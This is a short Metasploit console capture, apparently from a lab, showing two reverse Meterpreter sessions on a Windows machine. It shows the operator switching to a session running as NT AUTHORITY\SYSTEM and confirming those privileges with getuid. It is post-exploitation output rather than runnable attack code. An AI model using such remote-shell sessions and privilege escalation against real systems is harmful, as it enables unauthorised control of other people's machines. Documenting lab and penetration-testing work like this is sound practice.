 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                 Information                                      Connection
--  ----  ----                 -----------                                      ----------
1         meterpreter x64/windows  DESKTOP-R25U269\Nikos Vourdas @ DESKTOP-R25U269  192.168.146.131:443 -> 192.168.146.130:49813 (192.168.146.130)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-R25U269            192.168.146.131:1234 -> 192.168.146.130:49821 (192.168.146.130)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >